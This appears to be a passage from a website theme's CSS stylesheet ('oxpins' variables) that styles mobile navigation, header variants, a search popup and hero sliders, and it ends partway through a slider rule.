.mobile-nav__content .main-menu__list>li>ul>li>ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-left: 0.5em;
}

.mobile-nav__content .main-menu__list>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li>ul>li:not(:last-child) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list>li>a>.main-menu-border {
  display: none !important;
}

.mobile-nav__content .main-menu__list>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  line-height: 30px;
  color: #ffffff;
  font-size: 14px;
  font-family: var(--oxpins-font, "Rubik", sans-serif);
  font-weight: 500;
  height: 46px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 500ms;
  transition: 500ms;
}

.mobile-nav__content .main-menu__list>li>a.expanded .mobile-nav__content .main-menu__list>li>ul>li>a.expanded .mobile-nav__content .main-menu__list>li>ul>li>ul>li>a.expanded {
  color: var(--oxpins-base);
}

.mobile-nav__content .main-menu__list>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button {
  width: 30px;
  height: 30px;
  background-color: var(--oxpins-base);
  border: none;
  outline: none;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transition: -webkit-transform 500ms ease;
  transition: -webkit-transform 500ms ease;
  transition: transform 500ms ease;
  transition: transform 500ms ease, -webkit-transform 500ms ease;
  padding: 0;
}

.mobile-nav__content .main-menu__list>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button.expanded {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  background-color: #fff;
  color: var(--oxpins-base);
}

/* no menu after 2rd level dropdown */
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>ul {
  display: none !important;
}

.mobile-nav__content .main-menu__list li.cart-btn span {
  position: relative;
  top: auto;
  right: auto;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
  font-size: 16px;
}

.mobile-nav__top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
  color: var(--oxpins-text-dark);
}

.mobile-nav__container {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mobile-nav__social a {
  font-size: 16px;
  color: var(--oxpins-white);
  -webkit-transition: 500ms;
  transition: 500ms;
}

.mobile-nav__social a+a {
  margin-left: 30px;
}

.mobile-nav__social a:hover {
  color: var(--oxpins-base);
}

.mobile-nav__contact {
  margin-bottom: 0;
  margin-top: 20px;
  margin-bottom: 20px;
}

.mobile-nav__contact li {
  color: var(--oxpins-text-dark);
  font-size: 14px;
  font-weight: 500;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mobile-nav__contact li+li {
  margin-top: 15px;
}

.mobile-nav__contact li a {
  color: #ffffff;
  -webkit-transition: 500ms;
  transition: 500ms;
}

.mobile-nav__contact li a:hover {
  color: var(--oxpins-base);
}

.mobile-nav__contact li>i {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: var(--oxpins-base);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  font-size: 11px;
  margin-right: 10px;
  color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
  display: none;
}



/*--------------------------------------------------------------
# Home Showcase
--------------------------------------------------------------*/
.home-showcase {
  margin-top: -31px;
  margin-bottom: -31px;
}

.home-showcase__inner {
  padding: 40px 40px 40px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}

.home-showcase .row {
  --bs-gutter-x: 42px;
  --bs-gutter-y: 20px;
}

.home-showcase__image {
  position: relative;
  background-color: var(--oxpins-base);
  overflow: hidden;
  border-radius: 10px;
}

.home-showcase__image>img {
  width: 100%;
  border-radius: 10px;
  -webkit-transition: 500ms ease;
  transition: 500ms ease;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.home-showcase__image:hover>img {
  opacity: 0.75;
}

.home-showcase__image:hover .home-showcase__buttons {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1;
  visibility: visible;
}

.home-showcase__buttons {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
  -webkit-transition: 500ms ease;
  transition: 500ms ease;
}

.home-showcase__buttons__item {
  padding: 10px 20px;
  width: 150px;
  text-align: center;
}

.home-showcase__buttons__item+.home-showcase__buttons__item {
  margin-top: 10px;
}

.home-showcase__title {
  margin: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
  color: var(--oxpins-black);
  margin-top: 17px;
  font-family: var(--oxpins-font);
}

.mobile-nav__wrapper .home-showcase .row [class*=col-] {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}

.mobile-nav__wrapper .home-showcase__inner {
  padding: 15px 0px;
  background-color: rgba(0, 0, 0, 0);
}

.mobile-nav__wrapper .home-showcase__title {
  color: var(--oxpins-white, #ffffff);
}



/*--------------------------------------------------------------
# Navigations Two
--------------------------------------------------------------*/
.main-header-two {
  width: 100%;
  background: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 99;
  position: relative;
}

.stricky-header.main-menu-two {
  background-color: var(--oxpins-black);
}

.main-menu-two__wrapper {
  position: relative;
  display: block;
}

.main-menu-two__wrapper:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 6px;
  background-color: var(--oxpins-primary);
  z-index: 1;
}

.main-menu-two__wrapper-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.main-menu-two__left {
  position: relative;
  display: block;
  padding-left: 325px;
}

.main-menu-two__logo {
  display: block;
}

.main-menu-two__logo img {
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.main-menu-two__shape-1 {
  position: absolute;
  right: -127px;
  bottom: -5px;
  z-index: 2;
}

.main-menu-two__shape-1 img {
  width: auto;
}

.main-menu-two__right {
  display: block;
}

.main-menu-two__right-top {
  display: flex;
  align-items: center;
  padding-top: 21px;
  padding-bottom: 21px;
  padding-left: 70px;
  padding-right: 265px;
  background-color: var(--oxpins-extra);
  position: relative;
}

.main-menu-two__right-top-left {
  display: block;
}

.main-menu-two__volunteers {
  display: flex;
  align-items: center;
}

.main-menu-two__volunteers-icon {
  position: relative;
  height: 44px;
  width: 44px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.08);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.main-menu-two__volunteers-icon:hover img {
  animation: menuIconShake 0.82s cubic-bezier(.36, .07, .19, .97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}

.main-menu-two__volunteers-icon:before {
  position: absolute;
  bottom: 0;
  left: 1px;
  width: 15px;
  height: 5px;
  content: "";
  background-image: url(../images/main-menu__volunteers-icon-shape.png);
  background-repeat: no-repeat;
  transform: rotate(220deg);
}

.main-menu-two__volunteers-text-box {
  margin-left: 10px;
}

.main-menu-two__volunteers-text {
  font-size: 24px;
  font-weight: 700;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
}

.main-menu-two__volunteers-text a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__volunteers-text a:hover {
  color: var(--oxpins-base);
}

.main-menu-two__volunteers-text span {
  position: relative;
  display: inline-block;
}

.main-menu-two__volunteers-text span:before {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  background-color: var(--oxpins-black);
  height: 1px;
}

.main-menu-two__right-top-right {
  display: flex;
  align-items: center;
  margin-left: 90px;
}

.main-menu-two__right-top-address {
  display: block;
}

.main-menu-two__right-top-address-list {
  display: flex;
  align-items: center;
}

.main-menu-two__right-top-address-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__right-top-address-list li:before {
  content: "";
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: -40px;
  background-color: var(--oxpins-bdr-color);
  width: 1px;
}

.main-menu-two__right-top-address-list li:last-child:before {
  display: none;
}

.main-menu-two__right-top-address-list li+li {
  margin-left: 80px;
}

.main-menu-two__right-top-address-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__right-top-address-list li .icon span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  color: var(--oxpins-base);
}

.main-menu-two__right-top-address-list li:last-child .icon span {
  font-size: 35px;
}

.main-menu-two__right-top-address-list li .content {
  margin-left: 15px;
}

.main-menu-two__right-top-address-list li .content p {
  font-size: 12px;
  font-weight: 600;
  line-height: 16px;
}

.main-menu-two__right-top-address-list li .content h5 {
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  font-family: var(--oxpins-font);
}

.main-menu-two__right-top-address-list li .content h5 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__right-top-address-list li .content h5 a:hover {
  color: var(--oxpins-base);
}

.main-menu-two__right-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: var(--oxpins-white);
  padding-left: 70px;
  padding-right: 40px;
}

.main-menu-two__main-menu-box {
  display: block;
}

.main-menu-two__main-menu-content-box {
  position: relative;
  display: block;
}

.main-menu-two__search-cat-btn-box {
  display: flex;
  align-items: center;
}

.main-menu-two__search-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__search-box:before {
  content: "";
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -30px;
  width: 1px;
  background-color: var(--oxpins-bdr-color);
}

.main-menu-two__search {
  font-size: 24px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__search:hover {
  color: var(--oxpins-base);
}

.main-menu-two__cat-box {
  display: flex;
  align-items: center;
  margin-right: 30px;
  margin-left: 30px;
}

.main-menu-two__cart {
  font-size: 24px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__cart:hover {
  color: var(--oxpins-base);
}

.main-menu-two__btn-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__btn {
  font-size: 12px;
  font-weight: 700;
  color: var(--oxpins-black);
  background-color: var(--oxpins-primary);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 19px;
  position: relative;
  display: flex;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__btn:hover {
  background-color: var(--oxpins-black);
  color: var(--oxpins-white);
}

.main-menu-two__btn span {
  font-size: 13px;
  padding-right: 10px;
  position: relative;
}


.main-menu-two .main-menu__list>li>a,
.stricky-header.main-menu-two .main-menu__list>li>a {
  color: var(--oxpins-gray);
}

.main-menu-two .main-menu__list>li.current>a,
.main-menu-two .main-menu__list>li.current_page_item>a,
.main-menu-two .main-menu__list>li.current-menu-ancestor>a,
.main-menu-two .main-menu__list>li.current-menu-item>a,
.main-menu-two .main-menu__list>li.current-menu-page>a,
.main-menu-two .main-menu__list>li:hover>a,
.stricky-header.main-menu-two .main-menu__list>li.current>a,
.stricky-header.main-menu-two .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-item>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-page>a,
.stricky-header.main-menu-two .main-menu__list>li:hover>a {
  color: var(--oxpins-black);
}

.main-menu-two .main-menu__list>li,
.stricky-header.main-menu-two .main-menu__list>li {
  padding-top: 15px;
  padding-bottom: 15px;
}



/*--------------------------------------------------------------
# Navigations Three
--------------------------------------------------------------*/
.main-header-three {
  background: transparent;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  transition: all 500ms ease;
  z-index: 999;
}

.stricky-header.main-menu-three {
  background-color: var(--oxpins-black);
}

.main-menu-three__wrapper {
  position: relative;
  display: block;
  padding: 0 60px;
}

.main-menu-three__wrapper-inner {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.main-menu-three__left {
  display: block;
}

.main-menu-three__logo {
  display: block;
}

.main-menu-three__logo img {
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.main-menu-three__right {
  display: block;
}

.main-menu-three__right-inner {
  display: flex;
  align-items: center;
}

.main-menu-three__right-content-box {
  display: block;
}

.main-menu-three__right-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  padding: 21.5px 60px;
  border-bottom: 1px solid rgba(var(--oxpins-white-rgb), .10);
}

.main-menu-three__volunteers {
  display: flex;
  align-items: center;
}

.main-menu-three__volunteers-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 36px;
  width: 36px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
}

.main-menu-three__volunteers-icon:hover img {
  animation: menuIconShake 0.82s cubic-bezier(.36, .07, .19, .97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}

.main-menu-three__volunteers-text-box {
  margin-left: 10px;
}

.main-menu-three__volunteers-text {
  font-size: 20px;
  font-weight: 700;
  line-height: 20px;
  font-family: var(--oxpins-font-three);
}

.main-menu-three__volunteers-text a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__volunteers-text a:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__volunteers-text span {
  position: relative;
  display: inline-block;
}

.main-menu-three__volunteers-text span:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--oxpins-white);
  content: "";
}

.main-menu-three__call {
  display: flex;
  align-items: center;
}

.main-menu-three__icon {
  height: 36px;
  width: 36px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 17px;
  color: var(--oxpins-black);
}

.main-menu-three__number {
  margin-left: 10px;
}

.main-menu-three__number a {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__number a:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__right-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 53px;
}

.main-menu-three__main-menu-box {
  display: block;
}

.main-menu-three__search-cat {
  display: flex;
  align-items: center;
  margin-left: 500px;
}

.main-menu-three__search-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-three__search {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__search:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__cat-box {
  position: relative;
  display: flex;
  align-items: center;
  margin-left: 30px;
}

.main-menu-three__cart {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__cart:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__btn-box {
  position: relative;
  display: flex;
  align-items: center;
  margin-left: 95px;
}

.main-menu-three__btn-box a {
  font-size: 12px;
  font-weight: 700;
  color: var(--oxpins-black);
  background-color: var(--oxpins-white);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 19px;
  position: relative;
  display: flex;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__btn-box span {
  font-size: 13px;
  padding-right: 10px;
  position: relative;
}

.main-menu-three__btn-box a:hover {
  background-color: var(--oxpins-primary);
}

.main-menu-three .main-menu__list>li>a,
.stricky-header.main-menu-three .main-menu__list>li>a {
  color: #8c9c99;
}

.main-menu-three .main-menu__list>li.current>a,
.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.main-menu-three .main-menu__list>li.current-menu-item>a,
.main-menu-three .main-menu__list>li.current-menu-page>a,
.main-menu-three .main-menu__list>li.current_page_item>a,
.main-menu-three .main-menu__list>li:hover>a,
.stricky-header.main-menu-three .main-menu__list>li.current>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-item>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-page>a,
.stricky-header.main-menu-three .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-three .main-menu__list>li:hover>a {
  color: var(--oxpins-white);
}

.main-menu-three .main-menu__list>li,
.stricky-header.main-menu-three .main-menu__list>li {
  padding-top: 13px;
  padding-bottom: 13px;
}


/*--------------------------------------------------------------
# Search Popup
--------------------------------------------------------------*/
.search-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
  padding-left: 20px;
  padding-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: translateY(-110%);
  transform: translateY(-110%);
  -webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
  transition: opacity 500ms ease, -webkit-transform 500ms ease;
  transition: transform 500ms ease, opacity 500ms ease;
  transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;
}

.search-popup.active {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
}

.search-popup__overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000000;
  opacity: 0.75;
  cursor: pointer;
}

body.locked .page-wrapper {
  filter: blur(6px);
}

.search-popup__content {
  width: 100%;
  max-width: 560px;
}

.search-popup__content form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  background-color: #fff;
  border-radius: 10px;
  overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
  width: 100%;
  background-color: #fff;
  font-size: 16px;
  border: none;
  outline: none;
  height: 66px;
  padding-left: 30px;
}

.search-popup__content .thm-btn {
  padding: 0;
  width: 68px;
  height: 68px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  position: absolute;
  top: 0;
  right: -1px;
  border-radius: 0;
  background-color: var(--oxpins-base);
  border: 0;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}

.search-popup__content .thm-btn i {
  height: auto;
  width: auto;
  background-color: transparent;
  border-radius: 50%;
  color: var(--oxpins-white);
  font-size: 22px;
  line-height: inherit;
  text-align: center;
  top: 0;
  margin-right: 0;
  padding-left: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}



/*--------------------------------------------------------------
# Main Slider
--------------------------------------------------------------*/
.main-slider {
  position: relative;
  display: block;
  z-index: 91;
}

.main-slider .swiper-slide {
  position: relative;
  /* background-color: var(--oxpins-black); */
  /* background-color: #ff993380; */
  background-color: #f7c793;
}

.main-slider .container {
  position: relative;
  padding-top: 75px;
  padding-bottom: 75px;
  z-index: 30;
}

.main-slider .image-layer {
  position: absolute;
  top: 0;
  right: -20px;
  bottom: 0;
  width: 50%;
  /* mix-blend-mode: luminosity; */
  mix-blend-mode: darken;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: left center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: transform 7000ms ease, opacity 1500ms ease-in;
  transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.main-slider-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 58%;
  opacity: 0.02;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: -1;
}

.main-slider-shape-2 {
  position: absolute;
  bottom: -68px;
  left: 30px;
  opacity: 0.07;
  z-index: -1;
}

.main-slider-shape-2 img {
  width: auto;
}

.main-slider__content {
  position: relative;
  display: block;
  text-align: left;
}

.main-slider__sub-title {
  font-size: 40px;
  color: #000;
  font-weight: 700;
  line-height: 40px;
  font-family: var(--oxpins-font-three);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__title {
  position: relative;
  font-size: 60px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 83px;
  letter-spacing: -0.04em;
  margin-top: 24px;
  margin-bottom: 26px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__btn-box {
  position: relative;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(120px);
  transform: translateY(120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

/* .cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .ctl_info.event-description.full {
    padding: 15px 0;
    background: black;
    color: #fff;
    border-radius: 0 0 5px 5px;
} */

.main-slider__btn:hover {
  color: var(--oxpins-base);
}

.main-slider__btn:before {
  background-color: var(--oxpins-white);
}

.main-slider .swiper-slide-active .main-slider__title,
.main-slider .swiper-slide-active .main-slider__sub-title,
.main-slider .swiper-slide-active .main-slider__btn-box {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}

.main-slider__nav {
  position: absolute;
  top: 42%;
  left: 45px;
  z-index: 100;
  transform: translateY(-50%) translateX(0%);
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  max-width: 1200px;
  width: 100%;
  padding: 0 15px;
  height: 0;
  line-height: 0;
}


.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  z-index: 100;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
  color: rgba(var(--oxpins-white-rgb), 1);
  border: 2px solid rgba(var(--oxpins-white-rgb), 1);
  border-radius: 50%;
  margin: 0;
  text-align: center;
  transition: all 500ms ease;
  padding: 23px 0;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
  color: rgba(var(--oxpins-white-rgb), 1);
  border: 2px solid rgba(var(--oxpins-white-rgb), 1);
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
  display: none;
}

.main-slider__nav .swiper-button-prev {
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-two {
  position: relative;
  display: block;
  z-index: 91;
}

.main-slider-two .swiper-slide {
  position: relative;
  background-color: var(--oxpins-black);
}

.main-slider-two .container {
  position: relative;
  padding-top: 185px;
  padding-bottom: 190px;
  z-index: 30;
}

.image-layer-two {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  mix-blend-mode: luminosity;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: left center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: transform 7000ms ease, opacity 1500ms ease-in;
  transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  z-index: 1;
}

.main-slider-two .swiper-slide-active .image-layer-two {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.image-layer-two:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .50);
}

.main-slider-two-shape-1 {
  position: absolute;
  top: 0;
  right: 0;
  mix-blend-mode: color-dodge;
  opacity: .50;
  z-index: 1;
}

.main-slider-two-shape-1 img {
  width: auto;
}

.main-slider-two-shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.main-slider-two-shape-2 img {
  width: auto;
}

.main-slider-two__content {
  position: relative;
  display: block;
  text-align: center;
}

.main-slider-two__sub-title {
  font-size: 30px;
  color: var(--oxpins-primary);
  font-weight: 700;
  line-height: 30px;
  font-family: var(--oxpins-font-three);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__title {
  position: relative;
  font-size: 90px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 110px;
  letter-spacing: -0.04em;
  text-transform: uppercase;
  margin-top: 18px;
  margin-bottom: 24px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn-box {
  position: relative;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(120px);
  transform: translateY(120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
